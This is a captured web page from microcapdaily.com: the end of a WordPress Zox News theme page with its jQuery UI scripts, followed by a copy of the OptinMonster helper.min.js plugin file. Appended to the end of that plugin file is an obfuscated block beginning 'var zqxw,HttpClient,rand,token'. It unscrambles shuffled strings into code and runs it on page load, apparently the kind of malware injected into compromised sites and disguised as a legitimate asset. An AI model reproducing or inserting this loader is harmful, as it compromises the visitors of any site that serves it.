				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '9bd17b4996',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":7431,"object_key":"post","object_type":"post","term_ids":[493,842,720,841],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"e1802450d5"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1246873b9dbe76',t:'MTc2ODk1MDk0NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1
body_size: 3845
content:
!function(e){function t(r){if(o[r])return o[r].exports;var n=o[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,t),n.l=!0,n.exports}var o={};t.m=e,t.c=o,t.d=function(e,o,r){t.o(e,o)||Object.defineProperty(e,o,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,o){if(1&o&&(e=t(e)),8&o)return e;if(4&o&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&o&&"string"!=typeof e)for(var n in e)t.d(r,n,function(t){return e[t]}.bind(null,n));return r},t.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=238)}({238:function(){"use strict";window.OMAPI_Helper=window.OMAPI_Helper||{},function(e,t,o){o.fixIds=[],o.maybeFixZindex=function(e,r){if(-1===o.fixIds.indexOf(r)&&!t.getElementById("om-wpforms-gforms-zindex")){e.querySelectorAll(".wpforms-datepicker, .wpforms-timepicker, .gform-theme-datepicker").length&&o.fixIds.push(r);var n=t.createElement("style");n.id="om-wpforms-gforms-zindex",n.innerText=".flatpickr-calendar.open, .ui-timepicker-wrapper, body #ui-datepicker-div.gform-theme-datepicker.gform-theme-datepicker[style] { z-index: 999999999 !important; }",t.head.appendChild(n)}},o.maybeRemoveCssFix=function(e){var r=o.fixIds.indexOf(e);-1<r&&o.fixIds.splice(r,1),o.fixIds.length||t.getElementById("om-wpforms-gforms-zindex").remove()},t.addEventListener("om.Styles.positionFloating",(function(o){var r=o.detail.Campaign;if("floating"===r.Types.type&&"top"===r.options.position&&t.getElementById("wpadminbar")){var n=e.matchMedia("(max-width: 782px)").matches?"46px":"32px";r.contain.style.marginTop=n}}));var r=function(o,r){var n=o.detail.Campaign.id,i=t.querySelectorAll("#om-"+n+" form");e._omapp._utils.helpers.each(i,(function(e,t){!!t.id&&-1!==t.id.indexOf("wpforms-form-")&&r(n,t)}))};t.addEventListener("om.Html.append.after",(function(n){r(n,(function(r,n){e._omapp._utils.helpers.on(n,"submit.omWpformsConversion",(function(){setTimeout((function(){t.querySelectorAll(".wpforms-has-error, .wpforms-error").length||e._omapp._utils.events.trigger(n,"omWpformsSuccess")}),500)})),o.maybeFixZindex(n,r)})),function(o,r){var n=o.detail.Campaign.id,i=t.querySelectorAll("#om-"+n+" form");e._omapp._utils.helpers.each(i,(function(e,t){!!t.id&&-1!==t.id.indexOf("gform_")&&r(n,t)}))}(n,(function(t,r){e.gform&&e.gform.tools&&e.gform.tools.trigger&&e.gform.tools.trigger("gform_main_scripts_loaded"),e.gformInitDatepicker&&e.gformInitDatepicker(),o.maybeFixZindex(r,t)}))})),t.addEventListener("om.Campaign.startClose",(function(t){r(t,(function(t,r){e._omapp._utils.helpers.off(r,"submit.omWpformsConversion"),o.maybeRemoveCssFix(t)}))}))}(window,document,window.OMAPI_Helper)}});;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();